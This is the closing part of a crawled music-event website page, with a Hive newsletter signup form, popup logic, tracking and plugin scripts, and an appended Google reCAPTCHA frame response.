                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpage_title%5D=joe+russo+new+orleans&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=3949&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fjoe-russo-new-orleans%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"03de54414b"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2DPGv9wE0dBRPL9CGhehVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769119650047');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>